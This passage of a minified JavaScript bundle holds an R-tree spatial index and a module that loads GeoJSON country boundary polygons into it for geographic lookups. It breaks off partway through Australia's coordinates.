r=this.toBBox,o=n?t.bbox:r(t),i=[],a=this._chooseSubtree(o,this.data,e,i);for(a.children.push(t),s(a.bbox,o);e>=0&&i[e].children.length>this._maxEntries;)this._split(i,e),e--;this._adjustParentBBoxes(o,i,e)},_split:function(t,e){var n=t[e],r=n.children.length,o=this._minEntries;this._chooseSplitAxis(n,o,r);var a=this._chooseSplitIndex(n,o,r),c={children:n.children.splice(a,n.children.length-a),height:n.height,bbox:null,leaf:!1};n.leaf&&(c.leaf=!0),i(n,this.toBBox),i(c,this.toBBox),e?t[e-1].children.push(c):this._splitRoot(n,c)},_splitRoot:function(t,e){this.data={children:[t,e],height:t.height+1,bbox:null,leaf:!1},i(this.data,this.toBBox)},_chooseSplitIndex:function(t,e,n){var r,o,i,c,s,u,l,d;for(u=l=1/0,r=e;r<=n-e;r++)c=f(o=a(t,0,r,this.toBBox),i=a(t,r,n,this.toBBox)),s=p(o)+p(i),c<u?(u=c,d=r,l=s<l?s:l):c===u&&s<l&&(l=s,d=r);return d},_chooseSplitAxis:function(t,e,n){var r=t.leaf?this.compareMinX:u,o=t.leaf?this.compareMinY:l;this._allDistMargin(t,e,n,r)<this._allDistMargin(t,e,n,o)&&t.children.sort(r)},_allDistMargin:function(t,e,n,r){t.children.sort(r);var o,i,c=this.toBBox,u=a(t,0,e,c),l=a(t,n-e,n,c),p=d(u)+d(l);for(o=e;o<n-e;o++)i=t.children[o],s(u,t.leaf?c(i):i.bbox),p+=d(u);for(o=n-e-1;o>=e;o--)i=t.children[o],s(l,t.leaf?c(i):i.bbox),p+=d(l);return p},_adjustParentBBoxes:function(t,e,n){for(var r=n;r>=0;r--)s(e[r].bbox,t)},_condense:function(t){for(var e,n=t.length-1;n>=0;n--)0===t[n].children.length?n>0?(e=t[n-1].children).splice(e.indexOf(t[n]),1):this.clear():i(t[n],this.toBBox)},_initFormat:function(t){var e=["return a"," - b",";"];this.compareMinX=new Function("a","b",e.join(t[0])),this.compareMinY=new Function("a","b",e.join(t[1])),this.toBBox=new Function("a","return [a"+t.join(", a")+"];")}},void 0===(r=function(){return o}.call(e,n,e,t))||(t.exports=r)}()},function(t,e,n){var r=n(231),o=n(57);t.exports=function(){var t=o();return r.features.forEach(function(e){var n;switch(e.geometry.type){case"Polygon":n=[e.geometry.coordinates];break;case"MultiPolygon":n=e.geometry.coordinates;break;default:throw new Error("Unsupported geometry")}n.forEach(function(n){t.insert(function(t,e){for(var n=t[0],r=n[0][0],o=n[0][0],i=n[0][1],a=n[0][1],c=1;c<n.length;c++){var s=n[c];s[0]<r?r=s[0]:s[0]>o&&(o=s[0]),s[1]<i?i=s[1]:s[1]>a&&(a=s[1])}return{country:e,coordinates:t,minLng:r,minLat:i,maxLng:o,maxLat:a}}(n,e.id))})}),t}},function(t){t.exports={type:"FeatureCollection",features:[{type:"Feature",id:"AFG",properties:{name:"Afghanistan"},geometry:{type:"Polygon",coordinates:[[[61.210817,35.650072],[62.230651,35.270664],[62.984662,35.404041],[63.193538,35.857166],[63.982896,36.007957],[64.546479,36.312073],[64.746105,37.111818],[65.588948,37.305217],[65.745631,37.661164],[66.217385,37.39379],[66.518607,37.362784],[67.075782,37.356144],[67.83,37.144994],[68.135562,37.023115],[68.859446,37.344336],[69.196273,37.151144],[69.518785,37.608997],[70.116578,37.588223],[70.270574,37.735165],[70.376304,38.138396],[70.806821,38.486282],[71.348131,38.258905],[71.239404,37.953265],[71.541918,37.905774],[71.448693,37.065645],[71.844638,36.738171],[72.193041,36.948288],[72.63689,37.047558],[73.260056,37.495257],[73.948696,37.421566],[74.980002,37.41999],[75.158028,37.133031],[74.575893,37.020841],[74.067552,36.836176],[72.920025,36.720007],[71.846292,36.509942],[71.262348,36.074388],[71.498768,35.650563],[71.613076,35.153203],[71.115019,34.733126],[71.156773,34.348911],[70.881803,33.988856],[69.930543,34.02012],[70.323594,33.358533],[69.687147,33.105499],[69.262522,32.501944],[69.317764,31.901412],[68.926677,31.620189],[68.556932,31.71331],[67.792689,31.58293],[67.683394,31.303154],[66.938891,31.304911],[66.381458,30.738899],[66.346473,29.887943],[65.046862,29.472181],[64.350419,29.560031],[64.148002,29.340819],[63.550261,29.468331],[62.549857,29.318572],[60.874248,29.829239],[61.781222,30.73585],[61.699314,31.379506],[60.941945,31.548075],[60.863655,32.18292],[60.536078,32.981269],[60.9637,33.528832],[60.52843,33.676446],[60.803193,34.404102],[61.210817,35.650072]]]}},{type:"Feature",id:"AGO",properties:{name:"Angola"},geometry:{type:"MultiPolygon",coordinates:[[[[16.326528,-5.87747],[16.57318,-6.622645],[16.860191,-7.222298],[17.089996,-7.545689],[17.47297,-8.068551],[18.134222,-7.987678],[18.464176,-7.847014],[19.016752,-7.988246],[19.166613,-7.738184],[19.417502,-7.155429],[20.037723,-7.116361],[20.091622,-6.94309],[20.601823,-6.939318],[20.514748,-7.299606],[21.728111,-7.290872],[21.746456,-7.920085],[21.949131,-8.305901],[21.801801,-8.908707],[21.875182,-9.523708],[22.208753,-9.894796],[22.155268,-11.084801],[22.402798,-10.993075],[22.837345,-11.017622],[23.456791,-10.867863],[23.912215,-10.926826],[24.017894,-11.237298],[23.904154,-11.722282],[24.079905,-12.191297],[23.930922,-12.565848],[24.016137,-12.911046],[21.933886,-12.898437],[21.887843,-16.08031],[22.562478,-16.898451],[23.215048,-17.523116],[21.377176,-17.930636],[18.956187,-17.789095],[18.263309,-17.309951],[14.209707,-17.353101],[14.058501,-17.423381],[13.462362,-16.971212],[12.814081,-16.941343],[12.215461,-17.111668],[11.734199,-17.301889],[11.640096,-16.673142],[11.778537,-15.793816],[12.123581,-14.878316],[12.175619,-14.449144],[12.500095,-13.5477],[12.738479,-13.137906],[13.312914,-12.48363],[13.633721,-12.038645],[13.738728,-11.297863],[13.686379,-10.731076],[13.387328,-10.373578],[13.120988,-9.766897],[12.87537,-9.166934],[12.929061,-8.959091],[13.236433,-8.562629],[12.93304,-7.596539],[12.728298,-6.927122],[12.227347,-6.294448],[12.322432,-6.100092],[12.735171,-5.965682],[13.024869,-5.984389],[13.375597,-5.864241],[16.326528,-5.87747]]],[[[12.436688,-5.684304],[12.182337,-5.789931],[11.914963,-5.037987],[12.318608,-4.60623],[12.62076,-4.438023],[12.995517,-4.781103],[12.631612,-4.991271],[12.468004,-5.248362],[12.436688,-5.684304]]]]}},{type:"Feature",id:"ALB",properties:{name:"Albania"},geometry:{type:"Polygon",coordinates:[[[20.590247,41.855404],[20.463175,41.515089],[20.605182,41.086226],[21.02004,40.842727],[20.99999,40.580004],[20.674997,40.435],[20.615,40.110007],[20.150016,39.624998],[19.98,39.694993],[19.960002,39.915006],[19.406082,40.250773],[19.319059,40.72723],[19.40355,41.409566],[19.540027,41.719986],[19.371769,41.877548],[19.304486,42.195745],[19.738051,42.688247],[19.801613,42.500093],[20.0707,42.58863],[20.283755,42.32026],[20.52295,42.21787],[20.590247,41.855404]]]}},{type:"Feature",id:"ARE",properties:{name:"United Arab Emirates"},geometry:{type:"Polygon",coordinates:[[[51.579519,24.245497],[51.757441,24.294073],[51.794389,24.019826],[52.577081,24.177439],[53.404007,24.151317],[54.008001,24.121758],[54.693024,24.797892],[55.439025,25.439145],[56.070821,26.055464],[56.261042,25.714606],[56.396847,24.924732],[55.886233,24.920831],[55.804119,24.269604],[55.981214,24.130543],[55.528632,23.933604],[55.525841,23.524869],[55.234489,23.110993],[55.208341,22.70833],[55.006803,22.496948],[52.000733,23.001154],[51.617708,24.014219],[51.579519,24.245497]]]}},{type:"Feature",id:"ARG",properties:{name:"Argentina"},geometry:{type:"MultiPolygon",coordinates:[[[[-65.5,-55.2],[-66.45,-55.25],[-66.95992,-54.89681],[-67.56244,-54.87001],[-68.63335,-54.8695],[-68.63401,-52.63637],[-68.25,-53.1],[-67.75,-53.85],[-66.45,-54.45],[-65.05,-54.7],[-65.5,-55.2]]],[[[-64.964892,-22.075862],[-64.377021,-22.798091],[-63.986838,-21.993644],[-62.846468,-22.034985],[-62.685057,-22.249029],[-60.846565,-23.880713],[-60.028966,-24.032796],[-58.807128,-24.771459],[-57.777217,-25.16234],[-57.63366,-25.603657],[-58.618174,-27.123719],[-57.60976,-27.395899],[-56.486702,-27.548499],[-55.695846,-27.387837],[-54.788795,-26.621786],[-54.625291,-25.739255],[-54.13005,-25.547639],[-53.628349,-26.124865],[-53.648735,-26.923473],[-54.490725,-27.474757],[-55.162286,-27.881915],[-56.2909,-28.852761],[-57.625133,-30.216295],[-57.874937,-31.016556],[-58.14244,-32.044504],[-58.132648,-33.040567],[-58.349611,-33.263189],[-58.427074,-33.909454],[-58.495442,-34.43149],[-57.22583,-35.288027],[-57.362359,-35.97739],[-56.737487,-36.413126],[-56.788285,-36.901572],[-57.749157,-38.183871],[-59.231857,-38.72022],[-61.237445,-38.928425],[-62.335957,-38.827707],[-62.125763,-39.424105],[-62.330531,-40.172586],[-62.145994,-40.676897],[-62.745803,-41.028761],[-63.770495,-41.166789],[-64.73209,-40.802677],[-65.118035,-41.064315],[-64.978561,-42.058001],[-64.303408,-42.359016],[-63.755948,-42.043687],[-63.458059,-42.563138],[-64.378804,-42.873558],[-65.181804,-43.495381],[-65.328823,-44.501366],[-65.565269,-45.036786],[-66.509966,-45.039628],[-67.293794,-45.551896],[-67.580546,-46.301773],[-66.597066,-47.033925],[-65.641027,-47.236135],[-65.985088,-48.133289],[-67.166179,-48.697337],[-67.816088,-49.869669],[-68.728745,-50.264218],[-69.138539,-50.73251],[-68.815561,-51.771104],[-68.149995,-52.349983],[-68.571545,-52.299444],[-69.498362,-52.142761],[-71.914804,-52.009022],[-72.329404,-51.425956],[-72.309974,-50.67701],[-72.975747,-50.74145],[-73.328051,-50.378785],[-73.415436,-49.318436],[-72.648247,-48.878618],[-72.331161,-48.244238],[-72.447355,-47.738533],[-71.917258,-46.884838],[-71.552009,-45.560733],[-71.659316,-44.973689],[-71.222779,-44.784243],[-71.329801,-44.407522],[-71.793623,-44.207172],[-71.464056,-43.787611],[-71.915424,-43.408565],[-72.148898,-42.254888],[-71.746804,-42.051386],[-71.915734,-40.832339],[-71.680761,-39.808164],[-71.413517,-38.916022],[-70.814664,-38.552995],[-71.118625,-37.576827],[-71.121881,-36.658124],[-70.364769,-36.005089],[-70.388049,-35.169688],[-69.817309,-34.193571],[-69.814777,-33.273886],[-70.074399,-33.09121],[-70.535069,-31.36501],[-69.919008,-30.336339],[-70.01355,-29.367923],[-69.65613,-28.459141],[-69.001235,-27.521214],[-68.295542,-26.89934],[-68.5948,-26.506909],[-68.386001,-26.185016],[-68.417653,-24.518555],[-67.328443,-24.025303],[-66.985234,-22.986349],[-67.106674,-22.735925],[-66.273339,-21.83231],[-64.964892,-22.075862]]]]}},{type:"Feature",id:"ARM",properties:{name:"Armenia"},geometry:{type:"Polygon",coordinates:[[[43.582746,41.092143],[44.97248,41.248129],[45.179496,40.985354],[45.560351,40.81229],[45.359175,40.561504],[45.891907,40.218476],[45.610012,39.899994],[46.034534,39.628021],[46.483499,39.464155],[46.50572,38.770605],[46.143623,38.741201],[45.735379,39.319719],[45.739978,39.473999],[45.298145,39.471751],[45.001987,39.740004],[44.79399,39.713003],[44.400009,40.005],[43.656436,40.253564],[43.752658,40.740201],[43.582746,41.092143]]]}},{type:"Feature",id:"ATA",properties:{name:"Antarctica"},geometry:{type:"MultiPolygon",coordinates:[[[[-59.572095,-80.040179],[-59.865849,-80.549657],[-60.159656,-81.000327],[-62.255393,-80.863178],[-64.488125,-80.921934],[-65.741666,-80.588827],[-65.741666,-80.549657],[-66.290031,-80.255773],[-64.037688,-80.294944],[-61.883246,-80.39287],[-61.138976,-79.981371],[-60.610119,-79.628679],[-59.572095,-80.040179]]],[[[-159.208184,-79.497059],[-161.127601,-79.634209],[-162.439847,-79.281465],[-163.027408,-78.928774],[-163.066604,-78.869966],[-163.712896,-78.595667],[-163.712896,-78.595667],[-163.105801,-78.223338],[-161.245113,-78.380176],[-160.246208,-78.693645],[-159.482405,-79.046338],[-159.208184,-79.497059]]],[[[-45.154758,-78.04707],[-43.920828,-78.478103],[-43.48995,-79.08556],[-43.372438,-79.516645],[-43.333267,-80.026123],[-44.880537,-80.339644],[-46.506174,-80.594357],[-48.386421,-80.829485],[-50.482107,-81.025442],[-52.851988,-80.966685],[-54.164259,-80.633528],[-53.987991,-80.222028],[-51.853134,-79.94773],[-50.991326,-79.614623],[-50.364595,-79.183487],[-49.914131,-78.811209],[-49.306959,-78.458569],[-48.660616,-78.047018],[-48.660616,-78.047019],[-48.151396,-78.04707],[-46.662857,-77.831476],[-45.154758,-78.04707]]],[[[-121.211511,-73.50099],[-119.918851,-73.657725],[-118.724143,-73.481353],[-119.292119,-73.834097],[-120.232217,-74.08881],[-121.62283,-74.010468],[-122.621735,-73.657778],[-122.621735,-73.657777],[-122.406245,-73.324619],[-121.211511,-73.50099]]],[[[-125.559566,-73.481353],[-124.031882,-73.873268],[-124.619469,-73.834097],[-125.912181,-73.736118],[-127.28313,-73.461769],[-127.28313,-73.461768],[-126.558472,-73.246226],[-125.559566,-73.481353]]],[[[-98.98155,-71.933334],[-97.884743,-72.070535],[-96.787937,-71.952971],[-96.20035,-72.521205],[-96.983765,-72.442864],[-98.198083,-72.482035],[-99.432013,-72.442864],[-100.783455,-72.50162],[-101.801868,-72.305663],[-102.330725,-71.894164],[-102.330725,-71.894164],[-101.703967,-71.717792],[-100.430919,-71.854993],[-98.98155,-71.933334]]],[[[-68.451346,-70.955823],[-68.333834,-71.406493],[-68.510128,-71.798407],[-68.784297,-72.170736],[-69.959471,-72.307885],[-71.075889,-72.503842],[-72.388134,-72.484257],[-71.8985,-72.092343],[-73.073622,-72.229492],[-74.19004,-72.366693],[-74.953895,-72.072757],[-75.012625,-71.661258],[-73.915819,-71.269345],[-73.915819,-71.269344],[-73.230331,-71.15178],[-72.074717,-71.190951],[-71.780962,-70.681473],[-71.72218,-70.309196],[-71.741791,-69.505782],[-71.173815,-69.035475],[-70.253252,-68.87874],[-69.724447,-69.251017],[-69.489422,-69.623346],[-69.058518,-70.074016],[-68.725541,-70.505153],[-68.451346,-70.955823]]],[[[-58.614143,-64.152467],[-59.045073,-64.36801],[-59.789342,-64.211223],[-60.611928,-64.309202],[-61.297416,-64.54433],[-62.0221,-64.799094],[-62.51176,-65.09303],[-62.648858,-65.484942],[-62.590128,-65.857219],[-62.120079,-66.190326],[-62.805567,-66.425505],[-63.74569,-66.503847],[-64.294106,-66.837004],[-64.881693,-67.150474],[-65.508425,-67.58161],[-65.665082,-67.953887],[-65.312545,-68.365335],[-64.783715,-68.678908],[-63.961103,-68.913984],[-63.1973,-69.227556],[-62.785955,-69.619419],[-62.570516,-69.991747],[-62.276736,-70.383661],[-61.806661,-70.716768],[-61.512906,-71.089045],[-61.375809,-72.010074],[-61.081977,-72.382351],[-61.003661,-72.774265],[-60.690269,-73.166179],[-60.827367,-73.695242],[-61.375809,-74.106742],[-61.96337,-74.439848],[-63.295201,-74.576997],[-63.74569,-74.92974],[-64.352836,-75.262847],[-65.860987,-75.635124],[-67.192818,-75.79191],[-68.446282,-76.007452],[-69.797724,-76.222995],[-70.600724,-76.634494],[-72.206776,-76.673665],[-73.969536,-76.634494],[-75.555977,-76.712887],[-77.24037,-76.712887],[-76.926979,-77.104802],[-75.399294,-77.28107],[-74.282876,-77.55542],[-73.656119,-77.908112],[-74.772536,-78.221633],[-76.4961,-78.123654],[-77.925858,-78.378419],[-77.984666,-78.789918],[-78.023785,-79.181833],[-76.848637,-79.514939],[-76.633224,-79.887216],[-75.360097,-80.259545],[-73.244852,-80.416331],[-71.442946,-80.69063],[-70.013163,-81.004151],[-68.191646,-81.317672],[-65.704279,-81.474458],[-63.25603,-81.748757],[-61.552026,-82.042692],[-59.691416,-82.37585],[-58.712121,-82.846106],[-58.222487,-83.218434],[-57.008117,-82.865691],[-55.362894,-82.571755],[-53.619771,-82.258235],[-51.543644,-82.003521],[-49.76135,-81.729171],[-47.273931,-81.709586],[-44.825708,-81.846735],[-42.808363,-82.081915],[-42.16202,-81.65083],[-40.771433,-81.356894],[-38.244818,-81.337309],[-36.26667,-81.121715],[-34.386397,-80.906172],[-32.310296,-80.769023],[-30.097098,-80.592651],[-28.549802,-80.337938],[-29.254901,-79.985195],[-29.685805,-79.632503],[-29.685805,-79.260226],[-31.624808,-79.299397],[-33.681324,-79.456132],[-35.639912,-79.456132],[-35.914107,-79.083855],[-35.77701,-78.339248],[-35.326546,-78.123654],[-33.896763,-77.888526],[-32.212369,-77.65345],[-30.998051,-77.359515],[-29.783732,-77.065579],[-28.882779,-76.673665],[-27.511752,-76.497345],[-26.160336,-76.360144],[-25.474822,-76.281803],[-23.927552,-76.24258],[-22.458598,-76.105431],[-21.224694,-75.909474],[-20.010375,-75.674346],[-18.913543,-75.439218],[-17.522982,-75.125698],[-16.641589,-74.79254],[-15.701491,-74.498604],[-15.40771,-74.106742],[-16.46532,-73.871614],[-16.112784,-73.460114],[-15.446855,-73.146542],[-14.408805,-72.950585],[-13.311973,-72.715457],[-12.293508,-72.401936],[-11.510067,-72.010074],[-11.020433,-71.539767],[-10.295774,-71.265416],[-9.101015,-71.324224],[-8.611381,-71.65733],[-7.416622,-71.696501],[-7.377451,-71.324224],[-6.868232,-70.93231],[-5.790985,-71.030289],[-5.536375,-71.402617],[-4.341667,-71.461373],[-3.048981,-71.285053],[-1.795492,-71.167438],[-.659489,-71.226246],[-.228637,-71.637745],[.868195,-71.304639],[1.886686,-71.128267],[3.022638,-70.991118],[4.139055,-70.853917],[5.157546,-70.618789],[6.273912,-70.462055],[7.13572,-70.246512],[7.742866,-69.893769],[8.48711,-70.148534],[9.525135,-70.011333],[10.249845,-70.48164],[10.817821,-70.834332],[11.953824,-70.638375],[12.404287,-70.246512],[13.422778,-69.972162],[14.734998,-70.030918],[15.126757,-70.403247],[15.949342,-70.030918],[17.026589,-69.913354],[18.201711,-69.874183],[19.259373,-69.893769],[20.375739,-70.011333],[21.452985,-70.07014],[21.923034,-70.403247],[22.569403,-70.697182],[23.666184,-70.520811],[24.841357,-70.48164],[25.977309,-70.48164],[27.093726,-70.462055],[28.09258,-70.324854],[29.150242,-70.20729],[30.031583,-69.93294],[30.971733,-69.75662],[31.990172,-69.658641],[32.754053,-69.384291],[33.302443,-68.835642],[33.870419,-68.502588],[34.908495,-68.659271],[35.300202,-69.012014],[36.16201,-69.247142],[37.200035,-69.168748],[37.905108,-69.52144],[38.649404,-69.776205],[39.667894,-69.541077],[40.020431,-69.109941],[40.921358,-68.933621],[41.959434,-68.600514],[42.938702,-68.463313],[44.113876,-68.267408],[44.897291,-68.051866],[45.719928,-67.816738],[46.503343,-67.601196],[47.44344,-67.718759],[48.344419,-67.366068],[48.990736,-67.091718],[49.930885,-67.111303],[50.753471,-66.876175],[50.949325,-66.523484],[51.791547,-66.249133],[52.614133,-66.053176],[53.613038,-65.89639],[54.53355,-65.818049],[55.414943,-65.876805],[56.355041,-65.974783],[57.158093,-66.249133],[57.255968,-66.680218],[58.137361,-67.013324],[58.744508,-67.287675],[59.939318,-67.405239],[60.605221,-67.679589],[61.427806,-67.953887],[62.387489,-68.012695],[63.19049,-67.816738],[64.052349,-67.405239],[64.992447,-67.620729],[65.971715,-67.738345],[66.911864,-67.855909],[67.891133,-67.934302],[68.890038,-67.934302],[69.712624,-68.972791],[69.673453,-69.227556],[69.555941,-69.678226],[68.596258,-69.93294],[67.81274,-70.305268],[67.949889,-70.697182],[69.066307,-70.677545],[68.929157,-71.069459],[68.419989,-71.441788],[67.949889,-71.853287],[68.71377,-72.166808],[69.869307,-72.264787],[71.024895,-72.088415],[71.573285,-71.696501],[71.906288,-71.324224],[72.454627,-71.010703],[73.08141,-70.716768],[73.33602,-70.364024],[73.864877,-69.874183],[74.491557,-69.776205],[75.62756,-69.737034],[76.626465,-69.619419],[77.644904,-69.462684],[78.134539,-69.07077],[78.428371,-68.698441],[79.113859,-68.326216],[80.093127,-68.071503],[80.93535,-67.875546],[81.483792,-67.542388],[82.051767,-67.366068],[82.776426,-67.209282],[83.775331,-67.30726],[84.676206,-67.209282],[85.655527,-67.091718],[86.752359,-67.150474],[87.477017,-66.876175],[87.986289,-66.209911],[88.358411,-66.484261],[88.828408,-66.954568],[89.67063,-67.150474],[90.630365,-67.228867],[91.5901,-67.111303],[92.608539,-67.189696],[93.548637,-67.209282],[94.17542,-67.111303],[95.017591,-67.170111],[95.781472,-67.385653],[96.682399,-67.248504],[97.759646,-67.248504],[98.68021,-67.111303],[99.718182,-67.248504],[100.384188,-66.915346],[100.893356,-66.58224],[101.578896,-66.30789],[102.832411,-65.563284],[103.478676,-65.700485],[104.242557,-65.974783],[104.90846,-66.327527],[106.181561,-66.934931],[107.160881,-66.954568],[108.081393,-66.954568],[109.15864,-66.837004],[110.235835,-66.699804],[111.058472,-66.425505],[111.74396,-66.13157],[112.860378,-66.092347],[113.604673,-65.876805],[114.388088,-66.072762],[114.897308,-66.386283],[115.602381,-66.699804],[116.699161,-66.660633],[117.384701,-66.915346],[118.57946,-67.170111],[119.832924,-67.268089],[120.871,-67.189696],[121.654415,-66.876175],[122.320369,-66.562654],[123.221296,-66.484261],[124.122274,-66.621462],[125.160247,-66.719389],[126.100396,-66.562654],[127.001427,-66.562654],[127.882768,-66.660633],[128.80328,-66.758611],[129.704259,-66.58224],[130.781454,-66.425505],[131.799945,-66.386283],[132.935896,-66.386283],[133.85646,-66.288304],[134.757387,-66.209963],[135.031582,-65.72007],[135.070753,-65.308571],[135.697485,-65.582869],[135.873805,-66.033591],[136.206705,-66.44509],[136.618049,-66.778197],[137.460271,-66.954568],[138.596223,-66.895761],[139.908442,-66.876175],[140.809421,-66.817367],[142.121692,-66.817367],[143.061842,-66.797782],[144.374061,-66.837004],[145.490427,-66.915346],[146.195552,-67.228867],[145.999699,-67.601196],[146.646067,-67.895131],[147.723263,-68.130259],[148.839629,-68.385024],[150.132314,-68.561292],[151.483705,-68.71813],[152.502247,-68.874813],[153.638199,-68.894502],[154.284567,-68.561292],[155.165857,-68.835642],[155.92979,-69.149215],[156.811132,-69.384291],[158.025528,-69.482269],[159.181013,-69.599833],[159.670699,-69.991747],[160.80665,-70.226875],[161.570479,-70.579618],[162.686897,-70.736353],[163.842434,-70.716768],[164.919681,-70.775524],[166.11444,-70.755938],[167.309095,-70.834332],[168.425616,-70.971481],[169.463589,-71.20666],[170.501665,-71.402617],[171.20679,-71.696501],[171.089227,-72.088415],[170.560422,-72.441159],[170.109958,-72.891829],[169.75737,-73.24452],[169.287321,-73.65602],[167.975101,-73.812806],[167.387489,-74.165498],[166.094803,-74.38104],[165.644391,-74.772954],[164.958851,-75.145283],[164.234193,-75.458804],[163.822797,-75.870303],[163.568239,-76.24258],[163.47026,-76.693302],[163.489897,-77.065579],[164.057873,-77.457442],[164.273363,-77.82977],[164.743464,-78.182514],[166.604126,-78.319611],[166.995781,-78.750748],[165.193876,-78.907483],[163.666217,-79.123025],[161.766385,-79.162248],[160.924162,-79.730482],[160.747894,-80.200737],[160.316964,-80.573066],[159.788211,-80.945395],[161.120016,-81.278501],[161.629287,-81.690001],[162.490992,-82.062278],[163.705336,-82.395435],[165.095949,-82.708956],[166.604126,-83.022477],[168.895665,-83.335998],[169.404782,-83.825891],[172.283934,-84.041433],[172.477049,-84.117914],[173.224083,-84.41371],[175.985672,-84.158997],[178.277212,-84.472518],[180,-84.71338],[-179.942499,-84.721443],[-179.058677,-84.139412],[-177.256772,-84.452933],[-177.140807,-84.417941],[-176.084673,-84.099259],[-175.947235,-84.110449],[-175.829882,-84.117914],[-174.382503,-84.534323],[-173.116559,-84.117914],[-172.889106,-84.061019],[-169.951223,-83.884647],[-168.999989,-84.117914],[-168.530199,-84.23739],[-167.022099,-84.570497],[-164.182144,-84.82521],[-161.929775,-85.138731],[-158.07138,-85.37391],[-155.192253,-85.09956],[-150.942099,-85.295517],[-148.533073,-85.609038],[-145.888918,-85.315102],[-143.107718,-85.040752],[-142.892279,-84.570497],[-146.829068,-84.531274],[-150.060732,-84.296146],[-150.902928,-83.904232],[-153.586201,-83.68869],[-153.409907,-83.23802],[-153.037759,-82.82652],[-152.665637,-82.454192],[-152.861517,-82.042692],[-154.526299,-81.768394],[-155.29018,-81.41565],[-156.83745,-81.102129],[-154.408787,-81.160937],[-152.097662,-81.004151],[-150.648293,-81.337309],[-148.865998,-81.043373],[-147.22075,-80.671045],[-146.417749,-80.337938],[-146.770286,-79.926439],[-148.062947,-79.652089],[-149.531901,-79.358205],[-151.588416,-79.299397],[-153.390322,-79.162248],[-155.329376,-79.064269],[-155.975668,-78.69194],[-157.268302,-78.378419],[-158.051768,-78.025676],[-158.365134,-76.889207],[-157.875474,-76.987238],[-156.974573,-77.300759],[-155.329376,-77.202728],[-153.742832,-77.065579],[-152.920247,-77.496664],[-151.33378,-77.398737],[-150.00195,-77.183143],[-148.748486,-76.908845],[-147.612483,-76.575738],[-146.104409,-76.47776],[-146.143528,-76.105431],[-146.496091,-75.733154],[-146.20231,-75.380411],[-144.909624,-75.204039],[-144.322037,-75.537197],[-142.794353,-75.34124],[-141.638764,-75.086475],[-140.209007,-75.06689],[-138.85759,-74.968911],[-137.5062,-74.733783],[-136.428901,-74.518241],[-135.214583,-74.302699],[-134.431194,-74.361455],[-133.745654,-74.439848],[-132.257168,-74.302699],[-130.925311,-74.479019],[-129.554284,-74.459433],[-128.242038,-74.322284],[-126.890622,-74.420263],[-125.402082,-74.518241],[-124.011496,-74.479019],[-122.562152,-74.498604],[-121.073613,-74.518241],[-119.70256,-74.479019],[-118.684145,-74.185083],[-117.469801,-74.028348],[-116.216312,-74.243891],[-115.021552,-74.067519],[-113.944331,-73.714828],[-113.297988,-74.028348],[-112.945452,-74.38104],[-112.299083,-74.714198],[-111.261059,-74.420263],[-110.066325,-74.79254],[-108.714909,-74.910103],[-107.559346,-75.184454],[-106.149148,-75.125698],[-104.876074,-74.949326],[-103.367949,-74.988497],[-102.016507,-75.125698],[-100.645531,-75.302018],[-100.1167,-74.870933],[-100.763043,-74.537826],[-101.252703,-74.185083],[-102.545337,-74.106742],[-103.113313,-73.734413],[-103.328752,-73.362084],[-103.681289,-72.61753],[-102.917485,-72.754679],[-101.60524,-72.813436],[-100.312528,-72.754679],[-99.13738,-72.911414],[-98.118889,-73.20535],[-97.688037,-73.558041],[-96.336595,-73.616849],[-95.043961,-73.4797],[-93.672907,-73.283743],[-92.439003,-73.166179],[-91.420564,-73.401307],[-90.088733,-73.322914],[-89.226951,-72.558722],[-88.423951,-73.009393],[-87.268337,-73.185764],[-86.014822,-73.087786],[-85.192236,-73.4797],[-83.879991,-73.518871],[-82.665646,-73.636434],[-81.470913,-73.851977],[-80.687447,-73.4797],[-80.295791,-73.126956],[-79.296886,-73.518871],[-77.925858,-73.420892],[-76.907367,-73.636434],[-76.221879,-73.969541],[-74.890049,-73.871614],[-73.852024,-73.65602],[-72.833533,-73.401307],[-71.619215,-73.264157],[-70.209042,-73.146542],[-68.935916,-73.009393],[-67.956622,-72.79385],[-67.369061,-72.480329],[-67.134036,-72.049244],[-67.251548,-71.637745],[-67.56494,-71.245831],[-67.917477,-70.853917],[-68.230843,-70.462055],[-68.485452,-70.109311],[-68.544209,-69.717397],[-68.446282,-69.325535],[-67.976233,-68.953206],[-67.5845,-68.541707],[-67.427843,-68.149844],[-67.62367,-67.718759],[-67.741183,-67.326845],[-67.251548,-66.876175],[-66.703184,-66.58224],[-66.056815,-66.209963],[-65.371327,-65.89639],[-64.568276,-65.602506],[-64.176542,-65.171423],[-63.628152,-64.897073],[-63.001394,-64.642308],[-62.041686,-64.583552],[-61.414928,-64.270031],[-60.709855,-64.074074],[-59.887269,-63.95651],[-59.162585,-63.701745],[-58.594557,-63.388224],[-57.811143,-63.27066],[-57.223582,-63.525425],[-57.59573,-63.858532],[-58.614143,-64.152467]]]]}},{type:"Feature",id:"ATF",properties:{name:"French Southern and Antarctic Lands"},geometry:{type:"Polygon",coordinates:[[[68.935,-48.625],[69.58,-48.94],[70.525,-49.065],[70.56,-49.255],[70.28,-49.71],[68.745,-49.775],[68.72,-49.2425],[68.8675,-48.83],[68.935,-48.625]]]}},{type:"Feature",id:"AUS",properties:{name:"Australia"},geometry:{type:"MultiPolygon",coordinates:[[[[145.397978,-40.792549],[146.364121,-41.137695],[146.908584,-41.000546],[147.689259,-40.808258],[148.289068,-40.875438],[148.359865,-42.062445],[148.017301,-42.407024],[147.914052,-43.211522],[147.564564,-42.937689],[146.870343,-43.634597],[146.663327,-43.580854],[146.048378,-43.549745],[145.43193,-42.693776],[145.29509,-42.03361],[144.718071,-41.162552],[144.743755,-40.703975],[145.397978,-40.792549]]],[[[143.561811,-13.763656],[143.922099,-14.548311],[144.563714,-14.171176],[144.894908,-14.594458],[145.374724,-14.984976],[145.271991,-15.428205],[145.48526,-16.285672],[145.637033,-16.784918],[145.888904,-16.906926],[146.160309,-17.761655],[146.063674,-18.280073],[146.387478,-18.958274],[147.471082,-19.480723],[148.177602,-19.955939],[148.848414,-20.39121],[148.717465,-20.633469],[149.28942,-21.260511],[149.678337,-22.342512],[150.077382,-22.122784],[150.482939,-22.556142],[150.727265,-22.402405],[150.899554,-23.462237],[151.609175,-24.076256],[152.07354,-24.457887],[152.855197,-25.267501],[153.136162,-26.071173],[153.161949,-26.641319],[153.092909,-27.2603],[153.569469,-28.110067],[153.512108,-28.995077],[153.339095,-29.458202],[153.069241,-30.35024],[153.089602,-30.923642],[152.891578,-31.640446],[152.450002,-32.550003],[151.709117,-33.041342],[151.343972,-33.816023],[151.010555,-34.31036],[150.714139,-35.17346],[150.32822,-35.671879],[150.075212,-36.420206],[149.946124,-37.109052],[149.997284,-37.425261],[149.423882,-37.772681],[